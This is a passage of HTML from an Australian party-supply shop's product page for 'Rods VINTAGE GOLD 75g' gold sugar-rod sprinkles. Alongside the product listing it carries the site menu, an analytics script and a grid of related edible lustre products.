		<li id="menu-item-82064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82064"><a title="Helium Balloon Kits" href="http://www.celebrating.com.au/product-category/party-event-hire/balloons-gas/">Helium Balloon Kits</a></li>
		<li id="menu-item-82065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82065"><a title="Latex Balloons" href="https://www.celebrating.com.au/product-category/balloons/latex-balloons/">Latex Balloons</a></li>
		<li id="menu-item-82066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82066"><a title="Foil Balloons" href="https://www.celebrating.com.au/product-category/balloons/foil-balloons/">Foil Balloons</a></li>
		<li id="menu-item-82067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82067"><a title="Balloon Weights" href="https://www.celebrating.com.au/product-category/balloons/balloon-weights/">Balloon Weights</a></li>
		<li id="menu-item-82068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82068"><a title="Balloon Accessories" href="https://www.celebrating.com.au/product-category/balloons/balloon-accessories/">Balloon Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-82052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-82052"><a title="Cake Supplies" href="https://www.celebrating.com.au/product-category/cake-decoration/">Cake Supplies</a></li>
	<li id="menu-item-82053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82053"><a title="Kids Party Themes" href="https://www.celebrating.com.au/product-category/themes/kids-parties-themes/">Kids Party Themes</a></li>
	<li id="menu-item-82054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82054"><a title="Adult Party Themes" href="https://www.celebrating.com.au/product-category/themes/event-themes/">Adult Party Themes</a></li>
	<li id="menu-item-82055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-82055 dropdown-submenu"><a title="Party Supplies" href="https://www.celebrating.com.au/product-category/themes/event-themes/">Party Supplies</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-82056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82056"><a title="Tableware" href="http://www.celebrating.com.au/?s=Table+ware&#038;product_cat=0&#038;post_type=product">Tableware</a></li>
		<li id="menu-item-82069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82069"><a title="Costumes" href="https://www.celebrating.com.au/product-category/costumes/">Costumes</a></li>
		<li id="menu-item-82070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82070"><a title="Decorations" href="https://www.celebrating.com.au/product-category/decorations/">Decorations</a></li>
	</ul>
</li>
	<li id="menu-item-82057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82057"><a title="Party Hire" href="https://www.celebrating.com.au/product-category/party-event-hire/">Party Hire</a></li>
	<li id="menu-item-82058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82058"><a title="Party &amp; Event Hire" href="https://www.celebrating.com.au/product-category/party-event-hire/">Party &amp; Event Hire</a></li>
	<li id="menu-item-82059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82059"><a title="Props" href="https://www.celebrating.com.au/product-category/props/">Props</a></li>
	<li id="menu-item-82060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82060"><a title="Lollies" href="https://www.celebrating.com.au/product-category/lollies/">Lollies</a></li>
	<li id="menu-item-82061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82061"><a title="Containers" href="https://www.celebrating.com.au/product-category/plastic-tableware/catering-wares/containers/">Containers</a></li>
</ul>
</li>
<li id="menu-item-81956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81956"><a title="Contact US" href="https://www.celebrating.com.au/contact-v2/">Contact US</a></li>
<li id="menu-item-81959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81959"><a title="My Account" href="https://www.celebrating.com.au/my-account-2/">My Account</a></li>
<li id="menu-item-81953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81953"><a title="Cart" href="https://www.celebrating.com.au/cart-2/">Cart</a></li>
<li id="menu-item-81954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81954"><a title="Checkout" href="https://www.celebrating.com.au/checkout-2/">Checkout</a></li>
</ul>            </div>
        </div>
                    <div class="header-logo">
                <a href="https://www.celebrating.com.au/" class="header-logo-link">
                    <img src="https://www.celebrating.com.au/wp-content/uploads/2020/07/Celebrating-Logo-op.jpg" alt="Celebrating Party Hire &amp; Party Supply Store Sydney" class="img-header-logo" width="225" height="73" />
                </a>
            </div>
                    <div class="handheld-header-links">
            <ul class="columns-3">
                                    <li class="search">
                        <a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.celebrating.com.au/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		                    </li>
                                    <li class="my-account">
                        <a href="https://www.celebrating.com.au/my-account-2/"><i class="ec ec-user"></i></a>                    </li>
                                    <li class="cart">
                        			<a class="footer-cart-contents" href="https://www.celebrating.com.au/cart-2/" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
			                    </li>
                            </ul>
        </div>
                        </div>
            </div>
            
    </header><!-- #masthead -->

    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.celebrating.com.au">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://www.celebrating.com.au/product-category/cake-decoration/">Cake Decoration</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://www.celebrating.com.au/product-category/cake-decoration/edibles/">Edibles</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://www.celebrating.com.au/product-category/cake-decoration/edibles/sprinkles-and-sugar-crystals/">Sprinkles and Sugar Crystals</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Rods VINTAGE GOLD 75g</nav><div class="site-content-inner">
			<div id="primary" class="content-area">
			<main id="main" class="site-main">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-78808" class="product type-product post-78808 status-publish first instock product_cat-sprinkles-and-sugar-crystals has-post-thumbnail purchasable product-type-simple">

			<div class="single-product-wrapper">
				<div class="product-images-wrapper">
		<div class="kad-light-gallery kt-layout-above woocommerce-product-gallery woocommerce-product-gallery--with-images images kt-slick-slider"><div class="product_image loading"><div id="pr-slick" class="ktslickslider slick-slider ga-slick-init" style="" data-slick-speed="7000" data-slick-animation-speed="500" data-slick-vlayout="false"  data-slick-animation="false" data-slick-auto="false" data-slick-arrows="false" data-gallery-items="1" data-zoom-type="window" data-visible-captions="false" data-zoom-active="0" data-slick-thumb-show="1" data-slick-thumb-center="false"><div><div class=""><a href="https://www.celebrating.com.au/wp-content/uploads/2019/12/SP-GROD1.jpg"  data-rel="lightbox" itemprop="image" class="woocommerce-main-image zoom kt-image-slide kt-no-lightbox" title="SP-GROD1"><img width="465" class="attachment-shop-single" data-caption="SP-GROD1" title="SP-GROD1" data-zoom-image="https://www.celebrating.com.au/wp-content/uploads/2019/12/SP-GROD1.jpg" height="465" src="https://www.celebrating.com.au/wp-content/uploads/2019/12/SP-GROD1-465x465.jpg" alt="SP-GROD1" srcset="https://www.celebrating.com.au/wp-content/uploads/2019/12/SP-GROD1-465x465.jpg 465w, https://www.celebrating.com.au/wp-content/uploads/2019/12/SP-GROD1-300x300.jpg 300w, https://www.celebrating.com.au/wp-content/uploads/2019/12/SP-GROD1-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2019/12/SP-GROD1-768x768.jpg 768w, https://www.celebrating.com.au/wp-content/uploads/2019/12/SP-GROD1-100x100.jpg 100w, https://www.celebrating.com.au/wp-content/uploads/2019/12/SP-GROD1.jpg 800w" sizes="(max-width: 465px) 100vw, 465px" /></a></div></div></div></div></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.celebrating.com.au/wp-content/uploads/2019/12/SP-GROD1-300x300.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.celebrating.com.au/wp-content/uploads/2019/12/SP-GROD1.jpg"><img width="465" height="465" src="https://www.celebrating.com.au/wp-content/uploads/2019/12/SP-GROD1-465x465.jpg" class="wp-post-image" alt="" title="SP-GROD1" data-caption="" data-src="https://www.celebrating.com.au/wp-content/uploads/2019/12/SP-GROD1.jpg" data-large_image="https://www.celebrating.com.au/wp-content/uploads/2019/12/SP-GROD1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://www.celebrating.com.au/wp-content/uploads/2019/12/SP-GROD1-465x465.jpg 465w, https://www.celebrating.com.au/wp-content/uploads/2019/12/SP-GROD1-300x300.jpg 300w, https://www.celebrating.com.au/wp-content/uploads/2019/12/SP-GROD1-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2019/12/SP-GROD1-768x768.jpg 768w, https://www.celebrating.com.au/wp-content/uploads/2019/12/SP-GROD1-100x100.jpg 100w, https://www.celebrating.com.au/wp-content/uploads/2019/12/SP-GROD1.jpg 800w" sizes="(max-width: 465px) 100vw, 465px" /></a></div>	</div>
</div>
		</div><!-- /.product-images-wrapper -->
		
	<div class="summary entry-summary">
		<span class="loop-product-categories"><a href="https://www.celebrating.com.au/product-category/cake-decoration/edibles/sprinkles-and-sugar-crystals/" rel="tag">Sprinkles and Sugar Crystals</a></span><h1 class="product_title entry-title">Rods VINTAGE GOLD 75g</h1>		<hr class="single-product-title-divider" />
		<style>
    #ywcdd_info_shipping_date {
        background: #eff3f5    }

    #ywcdd_info_first_delivery_date {
        background: #ffdea5    }
    #ywcdd_info_shipping_date .ywcdd_shipping_icon{
        background-image: url(https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-delivery-date-premium/assets/images/truck.png );
    }
    #ywcdd_info_first_delivery_date .ywcdd_delivery_icon{
        background-image: url( https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-delivery-date-premium/assets/images/clock.png );
    }
</style>
<div id="ywcdd_info_single_product">
		</div>
<div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-78808  no-icon wishlist-fragment on-first-load"
	data-fragment-ref="78808"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:78808,&quot;parent_product_id&quot;:78808,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=78808&#038;_wpnonce=7eac92a855"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="78808"
		data-product-type="simple"
		data-original-product-id="78808"
		data-title="Wishlist"
		rel="nofollow"
	>
				<span>Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.celebrating.com.au?action=yith-woocompare-add-product&id=78808" class="add-to-compare-link" data-product_id="78808">Compare</a></div><p class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.50</bdi></span></span></p>

	
	<form class="cart" action="https://www.celebrating.com.au/product/rods-vintage-gold-75g-2/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label for="quantity_697baaa13e881">Quantity</label>
		<input
			type="number"
			id="quantity_697baaa13e881"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			inputmode="numeric"
						aria-labelledby="Rods VINTAGE GOLD 75g quantity" />
						</div>
	
		<button type="submit" name="add-to-cart" value="78808" class="single_add_to_cart_button button alt">Add to cart</button>

		    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      window.addEventListener('load', call_tvc_enhanced, true);

      function call_tvc_enhanced() {
        tvc_js = new TVC_Enhanced({"feature_product_label":"Feature Product","on_sale_label":"On Sale","affiliation":"Celebrating Party Hire &amp; Party Supply Store Sydney","local_time":"1769712288","is_admin":"","currency":"AUD","tracking_option":"","property_id":"UA-26909355-1","measurement_id":"","google_ads_id":"","google_merchant_center_id":"","o_add_gtag_snippet":"on","o_enhanced_e_commerce_tracking":"on","o_log_step_gest_user":"1","o_impression_thresold":"6","o_ip_anonymization":"","ads_tracking_id":"","remarketing_tags":"","dynamic_remarketing_tags":"","google_ads_conversion_tracking":"","conversio_send_to":"","ga_EC":"","page_type":"Others","user_id":"","user_type":"guest_user","day_type":"weekday","remarketing_snippet_id":"","fb_pixel_id":"","fb_conversion_api_token":"","fb_event_id":"558b6e2644a04ffba49c01a37ac69a17","tvc_ajax_url":"https:\/\/www.celebrating.com.au\/wp-admin\/admin-ajax.php"});
        tvc_js.singleProductaddToCartEventBindings([], "");
      }
    </script>
  	</form>

	
<a href="https://www.celebrating.com.au?action=yith-woocompare-add-product&id=78808" class="compare button" data-product_id="78808" rel="nofollow">Compare</a>	</div>

			</div><!-- /.single-product-wrapper -->
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<div class="electro-description clearfix">

<p>Sprinks brings you a creative range of sprinkles, cachous and other sugar decorations to brighten your baking. The rods are approximately 2cm long, and packaged in a wide mouthed, easy to access jar. No more spice shakers making a mess!<br />
Contemporary packaging presents the sprinkles in an eye catching way. Size: 75g. Each</p>
</div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SP-GROD1</span></span>

	
	<span class="posted_in">Category: <a href="https://www.celebrating.com.au/product-category/cake-decoration/edibles/sprinkles-and-sugar-crystals/" rel="tag">Sprinkles and Sugar Crystals</a></span>
	
	
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul data-view="grid" data-toggle="regular-products" class="products columns-4 columns__wide--5">
			
					<li class="product type-product post-5137 status-publish first instock product_cat-sprinkles-and-sugar-crystals product_tag-blue has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.celebrating.com.au/product-category/cake-decoration/edibles/sprinkles-and-sugar-crystals/" rel="tag">Sprinkles and Sugar Crystals</a></span><a href="https://www.celebrating.com.au/product/edible-lustre-claret-wine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Edible Lustre Claret Wine</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2019/01/e102claretwine-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Edible Lustre Claret Wine" /></div></a><a href="#" class="button yith-wcqv-button" data-product_id="5137">Quick View</a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.celebrating.com.au/product-category/cake-decoration/edibles/sprinkles-and-sugar-crystals/" rel="tag">Sprinkles and Sugar Crystals</a></span><a href="https://www.celebrating.com.au/product/edible-lustre-claret-wine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Edible Lustre Claret Wine</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.60</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Add to cart"><a href="?add-to-cart=5137" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5137" data-product_sku="" aria-label="Add to cart: &ldquo;Edible Lustre Claret Wine&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></div></div><!-- /.price-add-to-cart --><a href="#" class="button yith-wcqv-button" data-product_id="5137">Quick View</a><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5137  wishlist-fragment on-first-load"
	data-fragment-ref="5137"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5137,&quot;parent_product_id&quot;:5137,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5137&#038;_wpnonce=7eac92a855"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5137"
		data-product-type="simple"
		data-original-product-id="5137"
		data-title="Wishlist"
		rel="nofollow"
	>
				<span>Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.celebrating.com.au?action=yith-woocompare-add-product&id=5137" class="add-to-compare-link" data-product_id="5137">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-5112 status-publish instock product_cat-sprinkles-and-sugar-crystals product_tag-white has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.celebrating.com.au/product-category/cake-decoration/edibles/sprinkles-and-sugar-crystals/" rel="tag">Sprinkles and Sugar Crystals</a></span><a href="https://www.celebrating.com.au/product/edible-lustre-snowflake/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Edible Lustre Snowflake</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2019/01/e102snow-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Edible Lustre Snowflake" /></div></a><a href="#" class="button yith-wcqv-button" data-product_id="5112">Quick View</a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.celebrating.com.au/product-category/cake-decoration/edibles/sprinkles-and-sugar-crystals/" rel="tag">Sprinkles and Sugar Crystals</a></span><a href="https://www.celebrating.com.au/product/edible-lustre-snowflake/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Edible Lustre Snowflake</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.60</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Add to cart"><a href="?add-to-cart=5112" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5112" data-product_sku="" aria-label="Add to cart: &ldquo;Edible Lustre Snowflake&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></div></div><!-- /.price-add-to-cart --><a href="#" class="button yith-wcqv-button" data-product_id="5112">Quick View</a><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5112  wishlist-fragment on-first-load"
	data-fragment-ref="5112"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5112,&quot;parent_product_id&quot;:5112,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5112&#038;_wpnonce=7eac92a855"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5112"
		data-product-type="simple"
		data-original-product-id="5112"
		data-title="Wishlist"
		rel="nofollow"
	>
				<span>Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.celebrating.com.au?action=yith-woocompare-add-product&id=5112" class="add-to-compare-link" data-product_id="5112">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-5123 status-publish instock product_cat-sprinkles-and-sugar-crystals product_tag-gold has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.celebrating.com.au/product-category/cake-decoration/edibles/sprinkles-and-sugar-crystals/" rel="tag">Sprinkles and Sugar Crystals</a></span><a href="https://www.celebrating.com.au/product/edible-lustre-radiant-gold/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Edible Lustre Radiant Gold</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2019/01/e102rg-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Edible Lustre Radiant Gold" loading="lazy" /></div></a><a href="#" class="button yith-wcqv-button" data-product_id="5123">Quick View</a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.celebrating.com.au/product-category/cake-decoration/edibles/sprinkles-and-sugar-crystals/" rel="tag">Sprinkles and Sugar Crystals</a></span><a href="https://www.celebrating.com.au/product/edible-lustre-radiant-gold/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Edible Lustre Radiant Gold</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.60</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Add to cart"><a href="?add-to-cart=5123" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5123" data-product_sku="" aria-label="Add to cart: &ldquo;Edible Lustre Radiant Gold&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></div></div><!-- /.price-add-to-cart --><a href="#" class="button yith-wcqv-button" data-product_id="5123">Quick View</a><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5123  wishlist-fragment on-first-load"
	data-fragment-ref="5123"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5123,&quot;parent_product_id&quot;:5123,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5123&#038;_wpnonce=7eac92a855"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5123"
		data-product-type="simple"
		data-original-product-id="5123"
		data-title="Wishlist"
		rel="nofollow"
	>
				<span>Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.celebrating.com.au?action=yith-woocompare-add-product&id=5123" class="add-to-compare-link" data-product_id="5123">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-5131 status-publish last instock product_cat-sprinkles-and-sugar-crystals product_tag-blue has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.celebrating.com.au/product-category/cake-decoration/edibles/sprinkles-and-sugar-crystals/" rel="tag">Sprinkles and Sugar Crystals</a></span><a href="https://www.celebrating.com.au/product/edible-lustre-glacier-blue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Edible Lustre Glacier Blue</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2019/01/e102gb-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Edible Lustre Glacier Blue" loading="lazy" /></div></a><a href="#" class="button yith-wcqv-button" data-product_id="5131">Quick View</a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.celebrating.com.au/product-category/cake-decoration/edibles/sprinkles-and-sugar-crystals/" rel="tag">Sprinkles and Sugar Crystals</a></span><a href="https://www.celebrating.com.au/product/edible-lustre-glacier-blue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Edible Lustre Glacier Blue</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.60</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Add to cart"><a href="?add-to-cart=5131" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5131" data-product_sku="" aria-label="Add to cart: &ldquo;Edible Lustre Glacier Blue&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></div></div><!-- /.price-add-to-cart --><a href="#" class="button yith-wcqv-button" data-product_id="5131">Quick View</a><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5131  wishlist-fragment on-first-load"
	data-fragment-ref="5131"
